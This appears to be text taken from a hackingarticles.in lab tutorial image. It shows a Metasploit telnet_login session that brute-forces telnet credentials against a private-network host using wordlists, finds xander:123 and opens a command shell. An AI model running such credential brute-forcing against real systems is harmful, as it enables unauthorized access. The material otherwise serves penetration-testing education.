 msf > use auxiliary/scanner/telnet/telnet_login
msf auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.1.106
rhosts => 192.168.1.106
msf auxiliary(scanner/telnet/telnet_login) > set user_file /root/Desktop/user.txt
user_file => /root/Desktop/user.txt
www.hackingarticles.in
msf auxiliary(scanner/telnet/telnet_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(scanner/telnet/telnet_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/telnet/telnet_login) > exploit
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: root:raj (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: root:toor (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: root:123 (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: raj:root (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: raj:raj (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: raj:toor (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: raj:123 (Incorrect: )
www.hackingarticles.in
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: toor:root (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: toor:raj (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: toor:toor (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: toor:123 (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: xander:root (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: xander:raj (Incorrect: )
[-] 192.168.1.106:23 - 192.168.1.106:23 - LOGIN FAILED: xander:toor (Incorrect: )
[+] 192.168.1.106:23 - 192.168.1.106:23 - Login Successful: xander:123
[*] 192.168.1.106:23 - Attempting to start session 192.168.1.106:23 with xander:123
[*] Command shell session 4 opened (192.168.1.116:39047 -> 192.168.1.106:23) at 2018-03-0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed